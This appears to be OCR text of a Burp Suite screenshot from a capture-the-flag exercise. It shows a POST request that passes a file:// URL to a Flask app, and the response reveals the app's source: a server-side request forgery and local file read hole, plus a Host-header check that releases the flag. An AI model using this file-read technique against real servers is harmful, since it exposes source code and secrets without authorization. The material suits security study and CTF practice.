 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 35.246.235.150:30775
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://35.246.235.150:30775
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://35.246.235.150:30775/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 url=file:////home/ctf//app.py
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 774
4 Server: Werkzeug/2.0.1 Python/3.6.9
5 Date: Fri, 10 Oct 2025 14:40:52 GMT
6
7 import base64
8 from urllib.request import urlopen
9 from flask import Flask, render_template, request
10
11 app = Flask(__name__)
12
13 @app.route('/', methods=['GET', 'POST'])
14 def index():
15 print(request.headers['Host'])
16 if request.headers['Host'] == "company.tld":
17 flag = open('sir-a-random-folder-for-the-flag/flag.txt').read()
18 return flag
19 if request.method == 'POST':
20 url = request.form.get('url')
21 output = urlopen(url).read().decode('utf-8')
22 if base64.b64decode("Y3Rmew==").decode('utf-8') in output:
23 return "nope! try harder!"
24 return output
25 else:
26 return render_template("index.html")
27
28
29 if __name__ == '__main__':
30 app.run(host='0.0.0.0', port=5000, debug=False, threaded=True,
use_evalex=False)
31
Search
0 highlights